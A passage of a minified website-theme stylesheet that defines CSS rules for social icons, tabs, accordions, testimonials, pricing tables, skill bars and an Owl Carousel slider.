lancast{background-color:#222!important}.si-appstore:hover,.si-colored.si-appstore{background-color:#000!important}.si-pinterest:hover,.si-colored.si-pinterest{background-color:#c8232c!important}.si-fivehundredpx:hover,.si-colored.si-fivehundredpx{background-color:#111!important}.si-tiktok:hover,.si-colored.si-tiktok{background-color:#000!important}.si-whatsapp:hover,.si-colored.si-whatsapp{background-color:#25d366!important}.si-tripadvisor:hover,.si-colored.si-tripadvisor{background-color:#00af87!important}.si-gpay:hover,.si-colored.si-gpay{background-color:#6877df!important}.si-unsplash:hover,.si-colored.si-unsplash{background-color:#111!important}.si-snapchat:hover,.si-colored.si-snapchat{background-color:#fffc00!important}.si-text-color.si-facebook i{color:#3b5998}.si-text-color.si-delicious i{color:#205cc0}.si-text-color.si-paypal i{color:#00588b}.si-text-color.si-flattr i{color:#f67c1a}.si-text-color.si-android i{color:#a4c639}.si-text-color.si-smashmag i{color:#e53b2c}.si-text-color.si-gplus i{color:#dd4b39}.si-text-color.si-wikipedia i{color:#333}.si-text-color.si-stumbleupon i{color:#f74425}.si-text-color.si-foursquare i{color:#25a0ca}.si-text-color.si-call i{color:#444}.si-text-color.si-ninetyninedesigns i{color:#f26739}.si-text-color.si-forrst i{color:#5b9a68}.si-text-color.si-digg i{color:#191919}.si-text-color.si-spotify i{color:#81b71a}.si-text-color.si-reddit i{color:#c6c6c6}.si-text-color.si-blogger i{color:#fc4f08}.si-text-color.si-cc i{color:#688527}.si-text-color.si-dribbble i{color:#ea4c89}.si-text-color.si-evernote i{color:#5ba525}.si-text-color.si-flickr i{color:#ff0084}.si-text-color.si-google i{color:#dd4b39}.si-text-color.si-instapaper i{color:#333}.si-text-color.si-klout i{color:#ff5f52}.si-text-color.si-linkedin i{color:#0e76a8}.si-text-color.si-vk i{color:#2b587a}.si-text-color.si-rss i{color:#ee802f}.si-text-color.si-skype i{color:#00aff0}.si-text-color.si-twitter i{color:#00acee}.si-text-color.si-youtube i{color:#c4302b}.si-text-color.si-vimeo i{color:#86c9ef}.si-text-color.si-aim i{color:#fcd20b}.si-text-color.si-yahoo i{color:#720e9e}.si-text-color.si-email3 i{color:#6567a5}.si-text-color.si-macstore i{color:#333}.si-text-color.si-myspace i{color:#666}.si-text-color.si-podcast i{color:#e4b21b}.si-text-color.si-cloudapp i{color:#525557}.si-text-color.si-dropbox i{color:#3d9ae8}.si-text-color.si-ebay i{color:#89c507}.si-text-color.si-github i{color:#171515}.si-text-color.si-googleplay i{color:#dd4b39}.si-text-color.si-itunes i{color:#222}.si-text-color.si-plurk i{color:#cf5a00}.si-text-color.si-pinboard i{color:#0000e6}.si-text-color.si-soundcloud i{color:#f70}.si-text-color.si-tumblr i{color:#34526f}.si-text-color.si-wordpress i{color:#1e8cbe}.si-text-color.si-yelp i{color:#c41200}.si-text-color.si-intensedebate i{color:#009ee4}.si-text-color.si-eventbrite i{color:#f16924}.si-text-color.si-scribd i{color:#666}.si-text-color.si-stripe i{color:#008cdd}.si-text-color.si-print i{color:#111}.si-text-color.si-dwolla i{color:#ff5c03}.si-text-color.si-statusnet i{color:#131a30}.si-text-color.si-acrobat i{color:#d3222a}.si-text-color.si-drupal i{color:#27537a}.si-text-color.si-buffer i{color:#333}.si-text-color.si-pocket i{color:#ee4056}.si-text-color.si-bitbucket i{color:#0e4984}.si-text-color.si-stackoverflow i{color:#ef8236}.si-text-color.si-hackernews i{color:#f60}.si-text-color.si-xing i{color:#126567}.si-text-color.si-instagram i{color:#8a3ab9}.si-text-color.si-quora i{color:#a82400}.si-text-color.si-openid i{color:#e16309}.si-text-color.si-steam i{color:#111}.si-text-color.si-amazon i{color:#e47911}.si-text-color.si-disqus i{color:#e4e7ee}.si-text-color.si-plancast i{color:#222}.si-text-color.si-appstore i{color:#000}.si-text-color.si-pinterest i{color:#c8232c}.si-text-color.si-fivehundredpx i{color:#111}.si-text-color.si-tiktok i{color:#000}.si-text-color.si-whatsapp i{color:#25d366}.si-text-color.si-tripadvisor i{color:#00af87}.si-text-color.si-gpay i{color:#6877df}.si-text-color.si-unsplash i{color:#111}.si-text-color.si-snapchat i{color:#fffc00}.si-text-color:hover{color:#fff}.toggle{display:block;position:relative;margin:0 0 20px}.toggle-header,.accordion-header{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px;cursor:pointer;color:#444;font-size:1rem;font-weight:700}.toggle-icon,.accordion-icon{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%;padding:0 5px;text-align:center}.toggle-icon i,.toggle-icon span{width:1rem}.toggle-title,.accordion-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;padding:0 5px}.toggle:not(.toggle-active)>.toggle-header .toggle-open,.toggle-active>.toggle-header .toggle-closed{display:none}.toggle-active>.toggle-header .toggle-open{display:inline-block}.toggle-content,.accordion-content{display:none;position:relative;padding:.75rem 0}.toggle-bg .toggle-header{background-color:#eee;margin:0;padding:.75rem;border-radius:2px}.toggle-bg .toggle-content{padding:1rem .75rem}.toggle-border{border:1px solid #ccc;border-radius:4px}.toggle-border .toggle-header{padding:.75rem;margin:0}.toggle-border .toggle-content{padding:1rem;padding-top:0}.faqs .toggle{border-bottom:1px solid #eee;padding-bottom:12px;margin-bottom:12px}.faqs .toggle-content{padding-bottom:10px}.accordion{margin-bottom:20px}.accordion-header{padding:.75rem 0;border-top:1px dotted #ddd;cursor:pointer}.accordion:not([data-collapsible=true]) .accordion-header.accordion-active{cursor:auto}.accordion-header:first-child{border-top:none}.accordion-header:not(.accordion-active) .accordion-open,.accordion-active .accordion-closed{display:none}.accordion-active .accordion-open{display:inline-block}.accordion-content{padding-top:0;padding-bottom:1.5rem}.accordion-bg .accordion-header{background-color:#eee;padding:.75rem;border-radius:2px;margin:0;margin-bottom:5px;border-top:0}.accordion-bg .accordion-content{padding:.75rem .75rem 1.5rem}.accordion-border{border:1px solid #ddd;border-radius:4px}.accordion-border .accordion-header{border-color:#ccc;padding:.75rem;margin:0}.accordion-border .accordion-content{padding:0 1.125rem 1.5rem}.accordion-lg .accordion-header{font-size:1.25rem}.tabs{position:relative;margin:0 0 30px}.tab-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;border-bottom:1px solid #ddd;list-style:none;padding:0 15px}.tab-nav li{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%;border:1px solid #ddd;border-bottom:0;border-left:0;height:41px;text-align:center}.tabs-justify .tab-nav li{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1}.tab-nav li:first-child{border-left:1px solid #ddd}.tab-nav li a{display:block;padding:0 15px;color:#444;height:40px;line-height:40px;background-color:#f2f2f2;font-weight:700}@media(max-width:767.98px){.tab-nav li a{font-size:.875rem}}.tab-nav li.ui-tabs-active a{position:relative;top:1px;background-color:#fff}.tabs-alt .tab-nav li{border-color:transparent}.tabs-alt .tab-nav li:first-child{border-left:0}.tabs-alt .tab-nav li a{background-color:#fff}.tabs-alt .tab-nav li.ui-tabs-active a{border:1px solid #ddd;border-bottom:0}.tabs-tb .tab-nav li.ui-tabs-active a{top:-1px;height:43px;line-height:38px;border-top:2px solid #1abc9c}.tabs-alt.tabs-tb .tab-nav li.ui-tabs-active a{height:42px}.tabs-bb .tab-nav{padding:0}.tabs-bb .tab-nav li{border:0!important;margin:0}.tabs-bb .tab-nav li a{background-color:transparent;border-bottom:2px solid transparent}.tabs-bb .tab-nav li.ui-tabs-active a{border-bottom:2px solid #1abc9c;top:-2px;height:44px;line-height:44px}.tab-nav.tab-nav2{border-bottom:0;padding:0}.tab-nav.tab-nav2 li{border:0;margin-left:10px}.tab-nav.tab-nav2 li:first-child{margin-left:0;border-left:0}.tab-nav.tab-nav2 li a{background-color:#f5f5f5;border-radius:2px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.tab-nav.tab-nav2 li.ui-state-active a{top:0;background-color:#1abc9c;color:#fff}.tab-nav-lg{margin-bottom:20px;list-style:none}.tab-nav-lg li{position:relative;text-align:center;padding:1rem}.tab-nav-lg li a{display:inline-block;color:#444;font-family:poppins,sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:2px}.tab-nav.tab-nav-lg li i{display:block;font-size:28px;margin:0 0 7px}.tab-nav-lg li.ui-tabs-active a{color:#1abc9c}.tab-nav-lg.tab-nav-section li.ui-tabs-active::before,.tab-nav-lg.tab-nav-section li.ui-tabs-active::after{content:'';position:absolute;z-index:2;top:auto;bottom:-50px;border:solid transparent}.tab-nav-lg.tab-nav-section li.ui-tabs-active::after{border-top-color:#fff;border-width:16px;left:50%;margin-left:-16px}.tab-nav-lg.tab-nav-section li.ui-tabs-active::before{border-top-color:#fff;border-width:16px;left:50%;margin-left:-16px}.tab-container{position:relative;padding:20px 0 0}.tabs .tab-content:not(:first-child){display:none}.tab-nav i{position:relative;top:1px;margin-right:3px}.tabs-bordered .tab-nav{padding:0}.tabs-bordered .tab-nav li:first-child{margin-left:0}.tabs-bordered .tab-container{border:1px solid #ddd;border-top:0;padding:20px}@media(min-width:768px){.side-tabs{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.side-tabs .tab-nav{-ms-flex:0 0 auto;flex:0 0 auto;flex-flow:column;min-width:200px;width:auto;max-width:100%;padding:20px 0;border-bottom:0;border-right:1px solid #ddd}.side-tabs .tab-nav li{border:1px solid #ddd;border-right:0;border-top:0;height:auto;text-align:left}.side-tabs .tab-nav li:first-child{margin-left:0;border-top:1px solid #ddd;border-left:1px solid #ddd}.side-tabs .tab-nav li a{height:auto;line-height:44px}.side-tabs .tab-nav li.ui-tabs-active a{top:0;right:-1px}.side-tabs .tab-container{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;padding:15px 0 0 20px}.ui-tabs .ui-tabs-hide{position:absolute!important;left:-10000px!important;display:block!important}.side-tabs .tab-nav.tab-nav2{border:0}.side-tabs .tab-nav.tab-nav2 li{border:0;margin:6px 0 0}.side-tabs .tab-nav.tab-nav2 li:first-child{margin-top:0}.side-tabs .tab-nav.tab-nav2 li a{box-shadow:inset 0 1px 3px rgba(0,0,0,.1)}.side-tabs .tab-nav.tab-nav2 li.ui-state-active a{right:0}.tabs-bordered.side-tabs .tab-nav{position:relative;padding:0;z-index:2;margin-right:-1px}.tabs-bordered.side-tabs .tab-nav li a{height:auto;line-height:44px}.tabs-bordered.side-tabs .tab-nav li.ui-tabs-active a{right:-1px;border-right:1px solid #fff}.tabs-bordered.side-tabs .tab-container{overflow:hidden;padding:20px;border-top:1px solid #ddd}}.sidenav{width:100%;padding:0;background-color:#fff;border-radius:4px}.sidenav li{list-style-type:none}.sidenav li a{display:block;position:relative;margin:0 0 -1px;padding:11px 20px 11px 14px;border:1px solid #e5e5e5;border-right-width:2px;color:#666}.sidenav>li:first-child>a{border-radius:4px 4px 0 0}.sidenav>li:last-child>a{border-radius:0 0 4px 4px;border-bottom-width:2px}.sidenav>.ui-tabs-active>a,.sidenav>.ui-tabs-active>a:hover{position:relative;z-index:2;border-color:rgba(0,0,0,.1)!important;color:#fff!important;font-weight:700;background-color:#1abc9c!important;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.sidenav li ul{display:none}.sidenav li.ui-tabs-active ul{display:block}.sidenav li li a{padding:6px 20px 6px 35px;font-size:.875rem;border-top:none;border-bottom:none}.sidenav li li:first-child a{padding-top:20px}.sidenav li li:last-child a{padding-bottom:20px}.sidenav li i{position:relative;top:1px;margin-right:6px;font-size:.875rem;text-align:center;width:16px}.sidenav .icon-chevron-right{position:absolute;width:14px;height:14px;top:50%;left:auto;right:6px;margin-top:-8px;margin-right:0;opacity:.4;font-size:12px!important}.sidenav>li>a:hover{background-color:#f5f5f5;color:#222}.sidenav a:hover .icon-chevron-right{opacity:.5}.sidenav .ui-tabs-active .icon-chevron-right,.sidenav .ui-tabs-active a:hover .icon-chevron-right{opacity:1}.faqlist li{margin-bottom:5px;font-size:15px}.faqlist li a{color:#444}.faqlist li a:hover{color:#1abc9c!important}.clients-grid,.testimonials-grid{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;list-style:none;overflow:hidden}.clients-grid .grid-item,.testimonials-grid .grid-item{position:relative;padding:20px 0;-webkit-backface-visibility:hidden}.clients-grid .grid-item a{opacity:.6}body:not(.device-touch) .clients-grid .grid-item a{-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;backface-visibility:hidden}.clients-grid .grid-item a:hover{opacity:1}.clients-grid .grid-item a,.clients-grid .grid-item img{display:block;width:75%;margin-left:auto;margin-right:auto}.clients-grid .grid-item a img{width:100%}.clients-grid .grid-item::before,.clients-grid .grid-item::after,.testimonials-grid .grid-item::before,.testimonials-grid .grid-item::after{content:'';position:absolute}.clients-grid .grid-item::before,.testimonials-grid .grid-item::before{height:100%;top:0;left:-1px;border-left:1px dashed #ddd}.clients-grid .grid-item::after,.testimonials-grid .grid-item::after{width:100%;height:0;top:auto;left:0;bottom:-1px;border-bottom:1px dashed #ddd}.testimonials-grid .grid-item{padding:2rem}.testimonials-grid .grid-item .testimonial{padding:0;background-color:transparent!important;border:0!important;box-shadow:none!important}.testimonial{position:relative;padding:20px;background-color:#fff;border:1px solid rgba(0,0,0,.1);border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.testi-image{float:left;margin-right:15px}.testi-image,.testi-image a,.testi-image img,.testi-image i{display:block;width:64px;height:64px}.testi-image i{text-align:center;background-color:#eee;border-radius:50%;line-height:64px;font-size:28px;color:#888;text-shadow:1px 1px 1px #fff}.testi-image img{border-radius:50%}.testi-content{position:relative;overflow:hidden}.testi-content p{margin-bottom:0;font-family:'pt serif',serif;font-style:italic}.testi-content p::before,.testi-content p::after{content:'"'}.testi-meta{margin-top:10px;font-size:15px;font-weight:700;text-transform:uppercase}.testi-meta::before{content:'\2013'}.testi-meta span{display:block;font-weight:400;color:#999;font-size:13px;text-transform:none;padding-left:10px}.testimonial.twitter-scroll .testi-content p::before,.testimonial.twitter-scroll .testi-content p::after,.testimonial.twitter-scroll .testi-meta::before{content:''}.testimonial.twitter-scroll .testi-meta span{padding-left:0}.testimonial.twitter-scroll .testi-meta span a{color:#999}.testimonial.twitter-scroll .testi-meta span a:hover{color:#222}.testimonial.testimonial-full{padding:30px}.testimonial.testimonial-full[data-animation=fade]{padding:30px}.testimonial.testimonial-full[data-animation=fade] .flexslider{overflow:visible!important}.testimonial-full .testi-image{float:none;margin:0 auto 20px}.testimonial-full .testi-image,.testimonial-full .testi-image a,.testimonial-full .testi-image img,.testimonial-full .testi-image i{display:block;width:72px;height:72px}.testimonial-full .testi-image i{line-height:72px}.testimonial-full .testi-content{text-align:center;font-size:18px}.testimonial-full .testi-meta{margin-top:15px}.testimonial-full .testi-meta span{padding-left:0}.section>.testimonial{padding:0;background-color:transparent!important;border:0!important;box-shadow:none!important;max-width:800px;margin:0 auto}.section>.testimonial[data-animation=fade]{padding:0}.section>.testimonial .testi-content{font-size:1.25rem}.section>.testimonial .testi-meta,.section>.testimonial .testi-meta span{font-size:.875rem}.testimonial .flex-control-nav{top:auto;bottom:6px;right:0}.testimonial .flex-control-nav li{margin:0 2px;width:6px;height:6px}.testimonial .flex-control-nav li a{width:6px!important;height:6px!important;border:none;background-color:#1abc9c;opacity:.5}.testimonial .flex-control-nav li:hover a{opacity:.75}.testimonial .flex-control-nav li a.flex-active{opacity:1}.testimonial.testimonial-full .flex-control-nav{position:relative;top:0;bottom:0;right:0;left:0;height:6px;margin-top:20px}.testimonial.testimonial-full .flex-control-nav li{display:inline-block;float:none}.team,.team-image{position:relative}.team-image>a,.team-image img{display:block;width:100%}.team-desc{text-align:center}.team-desc.team-desc-bg{background-color:#fff;padding:10px 0 30px}.team .si-share{margin-top:30px;text-align:left}.team .si-share .social-icon{font-size:.875rem;width:34px}.team-title{position:relative;padding-top:20px}.team-title h4{display:block;margin-bottom:0;font-size:1.25rem;text-transform:uppercase;letter-spacing:1px;font-weight:700}.team-title span{display:block;color:#1abc9c;font-weight:400;font-family:'pt serif',serif;font-style:italic;font-size:1rem;margin-top:5px}.team-content{margin-top:1rem;color:#777}.team-content p:last-child{margin-bottom:0}.team.center .team-title::after{left:50%;margin-left:-40px}.team-list .team-desc{text-align:left}.team-list .team-title{padding-top:0}.team .team-desc>.social-icon{margin-top:20px}.team .team-content~.social-icon{margin-top:30px}.team:not(.team-list) .social-icon{display:inline-block!important;vertical-align:middle;float:none;margin-left:4px;margin-right:4px}.pricing{position:relative}.pricing [class^=col-]{margin-top:1.25rem}.pricing-box{position:relative;overflow:hidden;border:1px solid rgba(0,0,0,.075);border-radius:3px;background-color:#fff}.pricing-title{padding:1rem 0;background-color:#f9f9f9;border-bottom:1px solid rgba(0,0,0,.075);letter-spacing:1px}.pricing-title h3{margin:0;font-size:1.5rem;font-weight:700;color:#555}.pricing-title span{display:block;color:#777;font-size:1rem;margin:3px 0}.pricing-title.title-sm h3{font-size:1.25rem}.pricing-title.title-sm span{font-size:.875rem}.pricing-price{position:relative;padding:1.5rem 0;color:#333;font-size:4rem;line-height:1}.pricing-price .price-unit{display:inline-block;vertical-align:top;margin:7px 3px 0 0;font-size:28px;font-weight:400}.pricing-price .price-tenure{vertical-align:baseline;font-size:1rem;font-weight:400;letter-spacing:1px;color:#999;margin:0 0 0 3px}.pricing-features{border-top:1px solid rgba(0,0,0,.075);border-bottom:1px solid rgba(0,0,0,.075);background-color:#f9f9f9;padding:2rem 0}.pricing-features ul{margin:0;list-style:none}.pricing-features li{padding:.375rem 0}.pricing-action{padding:1.25rem 0}.pricing-highlight{box-shadow:0 0 8px rgba(0,0,0,.1);z-index:10}.pricing-highlight{margin:-20px -1px}.pricing-highlight .pricing-title{padding:20px 0}.pricing-highlight .pricing-title,.pricing-highlight .pricing-features{background-color:#fff}.pricing-highlight .pricing-price{font-size:72px}.pricing-simple,.pricing-simple .pricing-title,.pricing-simple .pricing-features{border:0}.pricing-simple .pricing-title,.pricing-simple .pricing-features{background-color:transparent}.pricing-minimal .pricing-price{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.075)}.pricing-minimal .pricing-price::after{display:none}.pricing-extended{background-color:#fff;text-align:left}.pricing-extended .pricing-title{background-color:transparent;padding-top:0}.pricing-extended .pricing-features{border:0;background-color:transparent}.pricing-extended .pricing-action-area{border-left:1px solid rgba(0,0,0,.05);background-color:#f9f9f9;padding:30px;text-align:center}.pricing-extended .pricing-action-area .pricing-price,.pricing-extended .pricing-action-area .pricing-action{padding:0}.pricing-extended .pricing-action-area .pricing-price{padding-bottom:20px}.pricing-extended .pricing-action-area .pricing-price::after{display:none}.pricing-extended .pricing-action-area .pricing-price span.price-tenure{display:block;margin:10px 0 0;font-weight:300;text-transform:uppercase;font-size:.875rem}.pricing-extended .pricing-meta{color:#999;font-weight:300;font-size:.875rem;letter-spacing:1px;text-transform:uppercase;padding-bottom:10px}.table-comparison,.table-comparison th{text-align:center}.table-comparison th:first-child,.table-comparison td:first-child{text-align:left;font-weight:700}.counter{font-size:42px;font-weight:600;font-family:poppins,sans-serif}.counter.counter-small{font-size:28px}.counter.counter-large{font-size:56px}.counter.counter-xlarge{font-size:64px;font-weight:400}.counter.counter-inherit{font-size:inherit;font-weight:inherit}.counter+h5{font-weight:400;text-transform:uppercase;letter-spacing:1px}.counter.counter-lined+h5::before{display:block;position:relative;margin:20px auto 25px;content:'';width:15%;border-top:2px solid #444;opacity:.9}.counter.counter-small+h5{font-size:.875rem}.counter.counter-large+h5,.counter.counter-xlarge+h5{font-size:15px;font-weight:300}.widget .counter+h5{opacity:.7}.rounded-skill{display:inline-block;margin:0 15px 15px;display:inline-block;position:relative;text-align:center;font-size:1.25rem;font-weight:700;color:#333}body:not(.device-touch) .rounded-skill{-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.rounded-skill+h5{margin-bottom:0}.rounded-skill i{font-size:42px}.rounded-skill canvas{position:absolute;top:0;left:0}.skills{margin:0;list-style:none;padding-top:25px}.skills li{position:relative;margin-top:38px;height:4px;background-color:#f5f5f5;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:2px}.skills li:first-child{margin-top:0}.skills li .progress{position:absolute;top:0;left:0;width:0;height:100%;background-color:#1abc9c;overflow:visible!important;border-radius:2px;-webkit-transition:width 1.2s ease-in-out;-o-transition:width 1.2s ease-in-out;transition:width 1.2s ease-in-out}.skills li .progress-percent{position:absolute;top:-28px;right:0;background-color:#333;color:#f9f9f9;text-shadow:1px 1px 1px rgba(0,0,0,.2);height:22px;line-height:22px;padding:0 5px;font-size:11px;border-radius:2px}.skills li .progress-percent .counter{font-weight:400;font-family:lato,sans-serif}.progress-percent::after,.progress-percent::before{top:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.progress-percent::after{border-top-color:#333;border-width:4px;left:50%;margin-left:-4px}.progress-percent::before{border-top-color:#333;border-width:5px;left:50%;margin-left:-5px}.skills li>span{position:absolute;z-index:1;top:-23px;left:0;line-height:20px;font-size:12px;font-weight:700;text-transform:uppercase;color:#222}blockquote{padding:10px 20px;margin:0 0 20px;font-size:1.125rem;border-left:5px solid #eee}.blockquote-reverse{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}blockquote.float-start{max-width:300px;margin:5px 20px 10px 0;padding-right:0}blockquote.float-end{max-width:300px;margin:5px 0 10px 20px;padding-left:0}.quote{border:none!important;position:relative}.quote p{position:relative}.quote::before{font-family:font-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;content:"\e7ad";position:absolute;width:48px;height:48px;line-height:48px;font-size:42px;top:0;left:0;color:#eee}.quote.blockquote-reverse::before{content:"\e7ae";left:auto;right:0}.dropcap{float:left;font-size:42px;line-height:1;margin:0 5px 0 0;text-transform:uppercase}.highlight{padding:2px 5px;background-color:#444;color:#fff;border-radius:2px}.text-rotater .t-rotate{display:none}.text-rotater .t-rotate.morphext,.text-rotater .t-rotate.plugin-typed-init{display:inherit}.text-rotater .typed-cursor{font-weight:400}.text-rotater>.t-rotate>.animated{display:inline-block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;width:100%;touch-action:manipulation}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage::after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;min-height:100px;background:no-repeat center center}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.slider-element .owl-carousel .owl-item img{-webkit-transform-style:preserve-3d}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-nav .owl-prev,.owl-nav .owl-next,.owl-dot,.owl-dots button{cursor:pointer;cursor:hand;padding:0;border:0;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.mega-menu-content .owl-carousel.owl-hidden{opacity:1}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#111}.owl-carousel .owl-video-play-icon{position:absolute;height:64px;width:64px;left:50%;top:50%;margin-left:-32px;margin-top:-32px;background:url("") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-carousel .owl-dots,.owl-carousel .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent;line-height:1}.owl-carousel .owl-nav [class*=owl-]{position:absolute;top:50%;margin-top:-18px;left:-36px;zoom:1;width:36px;height:36px;line-height:32px;border:1px solid rgba(0,0,0,.2);color:#666;background-color:#fff;font-size:18px;border-radius:50%;opacity:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.owl-carousel.with-carousel-dots .owl-nav [class*=owl-]{margin-top:-38px}.slider-element .owl-nav [class*=owl-],.owl-carousel-full .owl-nav [class*=owl-]{margin-top:-30px;left:0!important;height:60px;line-height:60px;border:none;color:#eee;background-color:rgba(0,0,0,.4);font-size:28px;border-radius:0 3px 3px 0}.owl-carousel-full .with-carousel-dots .owl-nav [class*=owl-]{margin-top:-50px}.owl-carousel .owl-nav .owl-next{left:auto;right:-36px}.slider-element .owl-nav .owl-next,.owl-carousel-full .owl-nav .owl-next{left:auto!important;right:0!important;border-radius:3px 0 0 3px}.owl-carousel:hover .owl-nav [class*=owl-]{opacity:1;left:-18px}.owl-carousel:hover .owl-nav .owl-next{left:auto;right:-18px}.owl-carousel .owl-nav [class*=owl-]:hover{background-color:#1abc9c!important;color:#fff!important;text-decoration:none}.owl-carousel .owl-nav .disabled{display:none!important}.owl-carousel .owl-dots .owl-dot{display:inline-block;zoom:1;width:8px;height:8px;margin:30px 4px 0;opacity:.5;border-radius:50%;background-color:#1abc9c;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.owl-carousel .owl-dots .owl-dot.active,.owl-carousel .owl-dots .owl-dot:hover{opacity:1}.owl-carousel[class*=owl-nav-pos-],.owl-carousel[class*=owl-dots-pos-] .owl-carousel[class*=owl-img-pos-]{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.owl-carousel.owl-nav-pos-1 .owl-nav,.owl-carousel.owl-dots-pos-1 .owl-dots,.owl-carousel.owl-content-pos-1 .owl-stage-outer{order:1}.owl-carousel.owl-nav-pos-2 .owl-nav,.owl-carousel.owl-dots-pos-2 .owl-dots,.owl-carousel.owl-content-pos-2 .owl-stage-outer{order:2;margin:20px 0}.owl-carousel.owl-nav-pos-3 .owl-nav,.owl-carousel.owl-dots-pos-3 .owl-dots,.owl-carousel.owl-content-pos-3 .owl-stage-outer{order:3}.owl-carousel.owl-dots-pos-2 .owl-dots .owl-dot,.owl-carousel.owl-dots-pos-3 .owl-dots .owl-dot{margin-top:0}.owl-carousel.owl-nav-pos-left .owl-nav,.owl-carousel.owl-nav-pos-right .owl-nav,.owl-carousel.owl-dots-pos-left .owl-dots,.owl-carousel.owl-dots-pos-right .owl-dots{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.owl-carousel.owl-dots-pos-left .owl-dots,.owl-carousel.owl-nav-pos-left .owl-nav{-ms-flex-pack:start;justify-content:flex-start}.owl-carousel.owl-dots-pos-right .owl-dots,.owl-carousel.owl-nav-pos-right .owl-nav{-ms-flex-pack:end;justify-content:flex-end}.owl-carousel.with-carousel-dots.owl-dots-pos-top .owl-nav [class*=owl-]{margin-top:0}.owl-carousel{--owl-nav-sizes: 36px;--owl-dots-gutters: 4px;--owl-dots-sizes: 8px;--owl-nav-bg: var(--themecolor, #1ABC9C);--owl-nav-margin: calc(var(--owl-nav-sizes) / -2);--owl-nav-with-dots: calc( var(--owl-nav-margin) - calc( calc( 30px + var(--owl-dots-sizes) ) / 2 ) )}.owl-carousel.owl-dots-size-sm{--owl-dots-sizes: 4px;--owl-dots-gutters: 2px}.owl-carousel.owl-dots-size-lg{--owl-dots-sizes: 12px;--owl-dots-gutters: 5px}.owl-carousel.owl-dots-size-xl{--owl-dots-sizes: 16px;--owl-dots-gutters: 6px}.owl-carousel .owl-dots .owl-dot{width:var(--owl-dots-sizes);height:var(--owl-dots-sizes);background-color:var(--owl-nav-bg);margin-left:var(--owl-dots-gutters);margin-right:var(--owl-dots-gutters);transition:all 